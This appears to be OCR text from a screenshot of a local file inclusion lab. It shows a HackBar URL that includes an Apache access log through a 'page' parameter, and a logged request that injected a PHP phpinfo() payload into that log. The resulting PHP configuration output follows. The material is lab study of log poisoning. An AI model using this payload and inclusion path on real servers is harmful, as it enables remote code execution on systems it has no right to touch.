 phpinfo()
phpinfo()
192.168.186.133/include/03/index.php?page=C:\phpStudy\Apache\logs\access.log
百度 <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
192.168.186.1 - - [01/May/2021:16:34:12 +0800] "GET /include/03/index.php?page=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 401 192.168.186.1 - - [01/May/2021:16:35:08 +0800] "GET /include
/03/index.php?page= HTTP/1.1" 200 401 192.168.186.1 - - [01/May/2021:16:35:45 +0800] "GET /include/03/index.php?page=
PHP Version 5.4.45
php
System Windows NT WIN-Q8PQ8IRQTV8 6.1 build 7601 (Windows 7 Business Edition
Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
23:42
实验
测试
资料